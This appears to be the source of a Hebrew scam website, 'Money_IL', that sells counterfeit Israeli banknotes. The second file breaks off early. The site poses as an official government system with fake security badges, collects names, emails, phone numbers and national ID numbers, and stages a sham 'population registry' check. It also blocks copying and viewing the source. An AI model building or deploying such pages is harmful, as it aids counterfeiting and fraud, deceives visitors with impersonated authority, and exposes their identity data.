
<file: index.html>
<!DOCTYPE html>
<html lang="he" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Money_IL - שטרות מזויפיים</title>
  <style>
    :root {
      --gov-navy: #0b192c;
      --gov-blue: #0066cc;
      --gov-blue-dark: #004899;
      --gov-bg: #f8fafc;
      --border-color: #cbd5e1;
      --text-main: #0f172a;
      --text-muted: #64748b;
      --success-green: #16a34a;
      --error-red: #dc2626;
    }

    * { box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }

    body {
      background-color: #f1f5f9;
      background-image: radial-gradient(#cbd5e1 1.4px, transparent 1.4px);
      background-size: 22px 22px;
      margin: 0; padding: 0;
      min-height: 100vh;
      display: flex; flex-direction: column; justify-content: space-between;
      color: var(--text-main);
      -webkit-user-select: none; user-select: none;
    }

    .gov-navbar {
      background: var(--gov-navy); color: white; padding: 14px 20px;
      display: flex; justify-content: space-between; align-items: center;
      box-shadow: 0 4px 15px rgba(0,0,0,0.12);
    }

    .gov-brand { display: flex; align-items: center; gap: 12px; }
    .gov-logo-svg { width: 40px; height: 40px; flex-shrink: 0; filter: drop-shadow(0 2px 6px rgba(0, 102, 204, 0.4)); }
    
    .brand-text-container {
      display: flex; flex-direction: column; text-align: right;
    }
    .brand-title { font-size: 19px; font-weight: 800; color: #ffffff; margin: 0; line-height: 1.2; }
    .brand-sub { font-size: 10.5px; color: #94a3b8; margin-top: 2px; line-height: 1.3; }

    .sec-tag {
      display: flex; align-items: center; gap: 6px;
      background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.18);
      padding: 6px 10px; border-radius: 20px; font-size: 11px; font-weight: 600; color: #38bdf8;
      flex-shrink: 0;
    }
    .sec-dot { width: 6px; height: 6px; background: #38bdf8; border-radius: 50%; box-shadow: 0 0 6px #38bdf8; }

    .main-container { max-width: 480px; margin: 30px auto; padding: 0 16px; width: 100%; }

    .gov-card {
      background: #ffffff; border-radius: 16px; border: 1px solid rgba(203, 213, 225, 0.8);
      box-shadow: 0 10px 30px rgba(0,0,0,0.05); overflow: hidden;
    }

    .gov-card-header {
      background: #f8fafc; border-bottom: 1px solid #e2e8f0;
      padding: 20px 24px 14px; text-align: center;
    }
    .gov-card-header h2 { margin: 0; font-size: 18px; color: var(--gov-navy); font-weight: 700; }

    .gov-card-body { padding: 24px; }

    .step-indicator {
      display: flex; justify-content: space-between; margin: 10px 0 28px; position: relative; padding: 0 25px;
    }
    .step-indicator::before {
      content: ''; position: absolute; top: 50%; left: 35px; right: 35px; height: 2px; background: #e2e8f0; z-index: 1; transform: translateY(-50%);
    }
    .step-node {
      width: 34px; height: 34px; border-radius: 50%; background: white; border: 2px solid #cbd5e1;
      display: flex; align-items: center; justify-content: center; font-size: 13px; font-weight: 700; color: var(--text-muted); position: relative; z-index: 2; transition: all 0.3s;
    }
    .step-node.active { border-color: var(--gov-blue); background: var(--gov-blue); color: white; box-shadow: 0 0 10px rgba(0, 102, 204, 0.3); }
    .step-node.completed { border-color: var(--success-green); background: var(--success-green); color: white; }

    .form-row { display: flex; gap: 12px; }
    .form-group { flex: 1; margin-bottom: 18px; text-align: right; position: relative; }
    label { display: block; font-size: 12.5px; font-weight: 600; color: #334155; margin-bottom: 6px; }

    .input-wrapper { position: relative; display: flex; align-items: center; }
    input[type="text"], input[type="email"], input[type="tel"] {
      width: 100%; padding: 12px 14px; padding-left: 36px; border: 1px solid #cbd5e1; border-radius: 8px; font-size: 14px; outline: none; background: #f8fafc; transition: all 0.2s; direction: rtl; text-align: right;
    }
    input:focus { border-color: var(--gov-blue); background: white; box-shadow: 0 0 0 3.5px rgba(0, 102, 204, 0.12); }

    input.valid-field { border-color: var(--success-green) !important; background-color: #f0fdf4 !important; }
    input.invalid-field { border-color: var(--error-red) !important; background-color: #fef2f2 !important; }

    .valid-badge-icon {
      position: absolute; left: 10px; width: 18px; height: 18px; background: var(--success-green);
      border-radius: 50%; display: none; align-items: center; justify-content: center; pointer-events: none;
    }
    .valid-badge-icon svg { width: 10px; height: 10px; stroke: white; stroke-width: 3; fill: none; }
    input.valid-field + .valid-badge-icon { display: flex; }

    .payment-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 12px; margin-bottom: 22px; }
    .payment-card {
      border: 1.5px solid #e2e8f0; border-radius: 10px; padding: 12px 10px; background: #ffffff;
      cursor: pointer; font-size: 12.5px; font-weight: 600; display: flex; align-items: center; gap: 10px; color: var(--text-main); transition: 0.2s;
    }
    .payment-card svg { width: 22px; height: 22px; flex-shrink: 0; }
    .payment-card.selected { border-color: var(--gov-blue); background: #f0f7ff; color: var(--gov-blue); box-shadow: 0 0 0 1px var(--gov-blue); }

    .btn-gov {
      width: 100%; padding: 14px; background: var(--gov-blue); color: white; border: none;
      border-radius: 8px; font-size: 15px; font-weight: 700; cursor: pointer; transition: background 0.2s;
    }
    .btn-gov:hover { background: var(--gov-blue-dark); }

    .error-box {
      background: #fef2f2; border: 1px solid #fecaca; color: var(--error-red); font-size: 12.5px;
      padding: 10px 14px; border-radius: 8px; margin-bottom: 16px; display: none; text-align: right;
    }

    .verify-screen { display: none; text-align: center; padding: 10px 0; }
    .spinner-box { position: relative; width: 64px; height: 64px; margin: 0 auto 20px; }
    .spinner-ring { width: 100%; height: 100%; border: 4px solid #e2e8f0; border-top: 4px solid var(--gov-blue); border-radius: 50%; animation: spin 0.9s linear infinite; }
    @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    .spinner-icon-svg { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 24px; height: 24px; fill: var(--gov-blue); }

    .live-scan-card {
      background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 10px; padding: 12px; margin-bottom: 18px; font-size: 12px; color: var(--text-muted); display: flex; justify-content: space-between; align-items: center;
    }
    .live-hash { font-family: monospace; font-weight: 700; color: var(--gov-blue); background: #e0f2fe; padding: 2px 8px; border-radius: 4px; }

    .rotator-box { height: 26px; overflow: hidden; margin-bottom: 18px; }
    .rotator-list { margin: 0; padding: 0; list-style: none; transition: transform 0.4s ease; }
    .rotator-item { height: 26px; line-height: 26px; font-size: 14.5px; font-weight: 700; color: var(--gov-navy); }

    .progress-bar-bg { height: 8px; background: #e2e8f0; border-radius: 4px; overflow: hidden; }
    .progress-bar-fill { height: 100%; width: 0%; background: linear-gradient(90deg, var(--gov-blue), var(--success-green)); transition: width 0.2s linear; }

    footer { padding: 20px 16px; text-align: center; font-size: 11.5px; color: var(--text-muted); border-top: 1px solid #e2e8f0; background: white; }
    .footer-sec-line { display: flex; justify-content: center; align-items: center; gap: 12px; margin-bottom: 8px; font-weight: 600; color: #334155; flex-wrap: wrap; }
    .sec-item { display: flex; align-items: center; gap: 5px; }
    .sec-item svg { width: 14px; height: 14px; fill: var(--gov-blue); }
  </style>
</head>
<body oncontextmenu="return false;">

  <header class="gov-navbar">
    <div class="gov-brand">
      <svg class="gov-logo-svg" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M50 6 L90 26 V74 L50 94 L10 74 V26 Z" fill="#0066cc" stroke="#38bdf8" stroke-width="2.5"/>
        <circle cx="50" cy="50" r="20" fill="#0b192c"/>
        <text x="50" y="58" font-size="22" font-weight="900" fill="#ffffff" text-anchor="middle">₪</text>
      </svg>
      <div class="brand-text-container">
        <h1 class="brand-title">Money_IL</h1>
        <p class="brand-sub">מערכת ההזמנות הרשמית לרכישת שטרות מזויפיים<br>ברמה הכי גבוהה בישראל.  
          </p>
      </div>
    </div>
    <div class="sec-tag"><div class="sec-dot"></div><span>GOV-SEC</span></div>
  </header>

  <div class="main-container">
    <div class="gov-card">
      <div class="gov-card-header"><h2 id="cardHeaderTitle">מערכת אימות אזרחים</h2></div>
      <div class="gov-card-body">
        <div class="step-indicator" id="stepIndicator">
          <div class="step-node active" id="node1">1</div>
          <div class="step-node" id="node2">2</div>
          <div class="step-node" id="node3">3</div>
        </div>

        <div class="error-box" id="errBox">שגיאה: אנא מלא את שדות החובה בצורה תקינה.</div>

        <div id="step1">
          <div class="form-row">
            <div class="form-group"><label>שם פרטי *</label><input type="text" id="firstName" placeholder="שם פרטי..." maxlength="15"></div>
            <div class="form-group"><label>שם משפחה *</label><input type="text" id="lastName" placeholder="שם משפחה..." maxlength="15"></div>
          </div>
          <div class="form-group"><label>דואר אלקטרוני *</label><input type="email" id="emailAddr" placeholder="user@domain.com" style="text-align: left; direction: ltr;"></div>
          <button class="btn-gov" onclick="validateStep1()">המשך לשלב הבא ←</button>
        </div>

        <div id="step2" style="display:none;">
          <div class="form-group">
            <label>מספר טלפון נייד (ספרות בלבד) *</label>
            <div class="input-wrapper">
              <input type="tel" id="phoneNum" placeholder="0501234567" maxlength="10" oninput="onlyDigits(this); validatePhoneLive(this);" style="text-align: left; direction: ltr;">
              <div class="valid-badge-icon"><svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></svg></div>
            </div>
          </div>
          <div class="form-group">
            <label>מספר תעודת זהות (9 ספרות בדיוק) *</label>
            <div class="input-wrapper">
              <input type="text" id="idNum" placeholder="123456789" maxlength="9" oninput="onlyDigits(this); validateIdLive(this);" style="text-align: left; direction: ltr;">
              <div class="valid-badge-icon"><svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></svg></div>
            </div>
          </div>
          <button class="btn-gov" onclick="validateStep2()">המשך לבחירת העדפה ←</button>
        </div>

        <div id="step3" style="display:none;">
          <div class="form-group">
            <label>אמצעי תשלום מועדף (ללא חיוב מיידי) *</label>
            <div class="payment-grid">
              <div class="payment-card selected" onclick="selectPayment(this, 'ביט (Bit)')"><svg viewBox="0 0 24 24" fill="#007aff"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 14h-2v-6h2v6zm4 0h-2V8h2v8z"/></svg><span>ביט (Bit)</span></div>
              <div class="payment-card" onclick="selectPayment(this, 'העברה בנקאית')"><svg viewBox="0 0 24 24" fill="#0f2537"><path d="M4 10v7h3v-7H4zm6 0v7h3v-7h-3zM2 22h19v-3H2v3zm14-12v7h3v-7h-3zm-5-7L2 7v2h19V7l-10-5z"/></svg><span>העברה בנקאית</span></div>
              <div class="payment-card" onclick="selectPayment(this, 'ארנק קריפטו')"><svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm1 14.5v1.5h-2v-1.5c-1.87-.23-3-1.42-3-3h2c0 .9.7 1.5 2 1.5s2-.6 2-1.3c0-.8-.5-1.2-1.8-1.5l-1.2-.3C10 11.1 9 10 9 8.5 9 6.9 10.3 5.7 12 5.5V4h2v1.5c1.5.2 2.7 1.2 2.8 2.5h-2c-.1-.7-.6-1.2-1.8-1.2s-1.8.5-1.8 1.1c0 .7.4 1.1 1.6 1.4l1.2.3c2.3.5 3.2 1.7 3.2 3.2 0 1.7-1.3 2.9-3.2 3.2z"/></svg><span>ארנק קריפטו</span></div>
              <div class="payment-card" onclick="selectPayment(this, 'מזומן במסירה')"><svg viewBox="0 0 24 24" fill="#16a34a"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 14h-2v-2h2v2zm0-4h-2V7h2v5z"/></svg><span>מזומן במסירה</span></div>
              <div class="payment-card" onclick="selectPayment(this, 'כרטיס אשראי')"><svg viewBox="0 0 24 24" fill="#2563eb"><path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"/></svg><span>כרטיס אשראי</span></div>
              <div class="payment-card" onclick="selectPayment(this, 'Apple/Google Pay')"><svg viewBox="0 0 24 24" fill="#1e293b"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>Pay / ארנק דיגיטלי</span></div>
            </div>
          </div>
          <button class="btn-gov" onclick="startVerification()">בדיקת פרטים & אימות  ←</button>
        </div>

        <div class="verify-screen" id="verifyScreen">
          <div class="spinner-box">
            <div class="spinner-ring"></div>
            <svg class="spinner-icon-svg" viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg>
          </div>
          <div class="live-scan-card"><span>סטטוס אימות סשן:</span><span class="live-hash" id="liveHash">#GOV-89A4</span></div>
          <div class="rotator-box">
            <ul class="rotator-list" id="rotatorList">
<li class="rotator-item">סורק מספר תעודת זהות...</li>
<li class="rotator-item">בודק את הפרטים שהוזנו מול מאגר הנתונים...</li>
<li class="rotator-item">מאמת זהות מול מרשם האוכלוסין...</li>
<li class="rotator-item">מבצע בדיקת תאימות במערכת...</li>
<li class="rotator-item">האימות הושלם! לא נמצאו ממצאים חריגים...</li>

            </ul>
          </div>
          <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill"></div></div>
        </div>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-sec-line">
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg><span>הצפנת AES-256</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>תקן ISO 27001</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>מאומת GOV</span></div>
    </div>
    <div>© 2026 Money_IL - מערכת הזמנות לשטרות מזויפיים . כל הזכויות שמורות .</div>
  </footer>

  <script>
    let selectedPayment = 'ביט (Bit)';

    function onlyDigits(input) {
      input.value = input.value.replace(/[^0-9]/g, '');
    }

    function validatePhoneLive(input) {
      if (input.value.length >= 9 && input.value.length <= 10) {
        input.classList.remove('invalid-field');
        input.classList.add('valid-field');
      } else if (input.value.length > 0) {
        input.classList.remove('valid-field');
        input.classList.add('invalid-field');
      } else {
        input.classList.remove('valid-field', 'invalid-field');
      }
    }

    function validateIdLive(input) {
      if (input.value.length === 9) {
        input.classList.remove('invalid-field');
        input.classList.add('valid-field');
      } else if (input.value.length > 0) {
        input.classList.remove('valid-field');
        input.classList.add('invalid-field');
      } else {
        input.classList.remove('valid-field', 'invalid-field');
      }
    }

    function selectPayment(el, method) {
      document.querySelectorAll('.payment-card').forEach(c => c.classList.remove('selected'));
      el.classList.add('selected');
      selectedPayment = method;
    }

    function validateStep1() {
      const fName = document.getElementById('firstName').value.trim();
      const lName = document.getElementById('lastName').value.trim();
      const email = document.getElementById('emailAddr').value.trim();
      const err = document.getElementById('errBox');

      if (!fName || !lName || !email || !email.includes('@')) {
        err.style.display = 'block';
        return;
      }
      err.style.display = 'none';
      document.getElementById('step1').style.display = 'none';
      document.getElementById('step2').style.display = 'block';

      document.getElementById('node1').classList.remove('active');
      document.getElementById('node1').classList.add('completed');
      document.getElementById('node1').innerText = '✓';
      document.getElementById('node2').classList.add('active');
    }

    function validateStep2() {
      const phoneInput = document.getElementById('phoneNum');
      const idInput = document.getElementById('idNum');
      const err = document.getElementById('errBox');

      const isPhoneValid = phoneInput.value.length >= 9;
      const isIdValid = idInput.value.length === 9;

      if (!isPhoneValid || !isIdValid) {
        err.style.display = 'block';
        if (!isPhoneValid) phoneInput.classList.add('invalid-field');
        if (!isIdValid) idInput.classList.add('invalid-field');
        return;
      }

      err.style.display = 'none';
      document.getElementById('step2').style.display = 'none';
      document.getElementById('step3').style.display = 'block';

      document.getElementById('node2').classList.remove('active');
      document.getElementById('node2').classList.add('completed');
      document.getElementById('node2').innerText = '✓';
      document.getElementById('node3').classList.add('active');
    }

    function startVerification() {
      document.getElementById('step3').style.display = 'none';
      document.getElementById('stepIndicator').style.display = 'none';
      document.getElementById('cardHeaderTitle').innerText = 'מבצע אימות נתונים במערכת...';
      document.getElementById('verifyScreen').style.display = 'block';

      const fName = document.getElementById('firstName').value.trim();
      const lName = document.getElementById('lastName').value.trim();
      localStorage.setItem('sub_user_name', fName + ' ' + lName);
      localStorage.setItem('sub_user_payment', selectedPayment);

      let passed = 0;
      const total = 10;
      const fill = document.getElementById('progressFill');
      const list = document.getElementById('rotatorList');
      const hashEl = document.getElementById('liveHash');

      const interval = setInterval(() => {
        passed += 0.2;
        const pct = Math.min((passed / total) * 100, 100);
        fill.style.width = pct + '%';

        if (Math.random() > 0.6) {
          hashEl.innerText = '#GOV-' + Math.floor(1000 + Math.random() * 9000);
        }

        const step = Math.min(Math.floor(passed / 2.2), 4);
        list.style.transform = `translateY(-${step * 26}px)`;

        if (passed >= total) {
          clearInterval(interval);
          setTimeout(() => { window.location.href = 'start.html'; }, 300);
        }
      }, 200);
    }

    document.addEventListener('keydown', function(e) {
      if (e.ctrlKey && (e.key === 'c' || e.key === 'C' || e.key === 'u' || e.key === 'U')) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>
</file>

<file: lockfor.html>
<!DOCTYPE html>
<html lang="he" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Money_IL - מערכת להזמנת שטרות (Wizard)</title>
  <style>
    :root {
      --gov-navy: #0b192c;
      --gov-blue: #0066cc;
      --gov-blue-dark: #004899;
      --gov-bg: #f8fafc;
      --border-color: #cbd5e1;
      --text-main: #0f172a;
      --text-muted: #64748b;
      --success-green: #16a34a;
    }

    * { box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }

    body {
      background-color: #f1f5f9;
      background-image: radial-gradient(#cbd5e1 1.4px, transparent 1.4px);
      background-size: 22px 22px;
      margin: 0; padding: 0;
      min-height: 100vh;
      display: flex; flex-direction: column; justify-content: space-between;
      color: var(--text-main);
      -webkit-user-select: none; user-select: none;
    }

    .gov-navbar {
      background: var(--gov-navy); color: white; padding: 14px 24px;
      display: flex; justify-content: space-between; align-items: center;
      box-shadow: 0 4px 15px rgba(0,0,0,0.12);
    }

    .gov-brand { display: flex; align-items: center; gap: 14px; }
    .gov-logo-svg { width: 42px; height: 42px; filter: drop-shadow(0 2px 6px rgba(0, 102, 204, 0.4)); }
    .brand-title { font-size: 20px; font-weight: 800; color: #ffffff; margin: 0; }
    .brand-sub { font-size: 11px; color: #94a3b8; }

    .sec-tag {
      display: flex; align-items: center; gap: 7px;
      background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.18);
      padding: 6px 12px; border-radius: 20px; font-size: 11.5px; font-weight: 600; color: #38bdf8;
    }
    .sec-dot { width: 7px; height: 7px; background: #38bdf8; border-radius: 50%; box-shadow: 0 0 8px #38bdf8; }

    .main-container { max-width: 540px; margin: 30px auto; padding: 0 16px; width: 100%; }

    .gov-card {
      background: #ffffff; border-radius: 16px; border: 1px solid rgba(203, 213, 225, 0.8);
      box-shadow: 0 12px 35px rgba(0,0,0,0.06); overflow: hidden; margin-bottom: 25px;
    }

    .gov-card-header {
      background: #f8fafc; border-bottom: 1px solid #e2e8f0;
      padding: 18px 22px; display: flex; align-items: center; justify-content: space-between;
    }
    .gov-card-header h2 { margin: 0; font-size: 17px; color: var(--gov-navy); font-weight: 700; }

    .gov-card-body { padding: 24px; }

    .wizard-steps { display: flex; justify-content: center; gap: 10px; margin-bottom: 22px; }
    .w-dot {
      width: 32px; height: 32px; border-radius: 50%; background: #e2e8f0; color: #64748b;
      display: flex; align-items: center; justify-content: center; font-size: 13px; font-weight: 700;
    }
    .w-dot.active { background: var(--gov-blue); color: white; box-shadow: 0 0 10px rgba(0,102,204,0.3); }
    .w-dot.done { background: var(--success-green); color: white; }

    .wizard-step-content { display: none; }
    .wizard-step-content.active { display: block; animation: fadeIn 0.4s ease; }
    @keyframes fadeIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }

    .form-group { margin-bottom: 16px; text-align: right; }
    label { display: block; font-size: 12.5px; font-weight: 600; color: #334155; margin-bottom: 6px; }
    input[type="number"], select {
      width: 100%; padding: 12px 14px; border: 1px solid #cbd5e1; border-radius: 8px; font-size: 14px; outline: none; background: #ffffff; transition: all 0.2s;
    }
    input:focus, select:focus { border-color: var(--gov-blue); box-shadow: 0 0 0 3.5px rgba(0, 102, 204, 0.12); }

    .result-dashboard { background: linear-gradient(135deg, #0b192c, #1e3a8a); color: white; border-radius: 12px; padding: 18px; margin-bottom: 20px; }
    .result-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; font-size: 13.5px; }
    .result-row.total { border-top: 1px solid rgba(255,255,255,0.15); margin-top: 10px; padding-top: 10px; font-size: 16px; font-weight: 800; color: #38bdf8; }
    .res-val { font-family: monospace; font-weight: 700; }

    .btn-gov {
      width: 100%; padding: 14px; background: var(--gov-blue); color: white; border: none;
      border-radius: 8px; font-size: 15px; font-weight: 700; cursor: pointer; transition: background 0.2s; box-shadow: 0 4px 12px rgba(0, 102, 204, 0.2);
    }
    .btn-gov:hover { background: var(--gov-blue-dark); }

    /* עיצוב החלון הקופץ (Modal) לבחירת יצירת קשר בבוט */
    .modal-overlay {
      position: fixed; top: 0; left: 0; width: 100%; height: 100%;
      background: rgba(11, 25, 44, 0.7); backdrop-filter: blur(4px);
      display: none; justify-content: center; align-items: center; z-index: 9999;
    }
    .modal-card {
      background: white; width: 90%; max-width: 420px; border-radius: 16px;
      padding: 24px; text-align: center; box-shadow: 0 20px 40px rgba(0,0,0,0.2);
      animation: scaleIn 0.3s ease;
    }
    @keyframes scaleIn { from { transform: scale(0.9); opacity: 0; } to { transform: scale(1); opacity: 1; } }
    .modal-icon { width: 50px; height: 50px; background: #e0f2fe; color: var(--gov-blue); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 15px; font-size: 24px; }
    .modal-title { font-size: 18px; font-weight: 800; color: var(--gov-navy); margin-bottom: 10px; }
    .modal-desc { font-size: 13.5px; color: var(--text-muted); margin-bottom: 20px; line-height: 1.5; }
    .btn-telegram {
      display: block; width: 100%; padding: 14px; background: #0088cc; color: white; text-decoration: none;
      border-radius: 8px; font-size: 15px; font-weight: 700; margin-bottom: 10px; box-shadow: 0 4px 12px rgba(0,136,204,0.3); transition: background 0.2s;
    }
    .btn-telegram:hover { background: #006699; }
    .btn-close-modal {
      background: none; border: none; color: var(--text-muted); font-size: 13px; font-weight: 600; cursor: pointer; padding: 6px;
    }

    footer { padding: 20px 16px; text-align: center; font-size: 11.5px; color: var(--text-muted); border-top: 1px solid #e2e8f0; background: white; margin-top: 25px; }
    .footer-sec-line { display: flex; justify-content: center; align-items: center; gap: 16px; margin-bottom: 8px; font-weight: 600; color: #334155; }
    .sec-item { display: flex; align-items: center; gap: 5px; }
    .sec-item svg { width: 14px; height: 14px; fill: var(--gov-blue); }
  </style>
</head>
<body oncontextmenu="return false;">

  <header class="gov-navbar">
    <div class="gov-brand">
      <svg class="gov-logo-svg" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
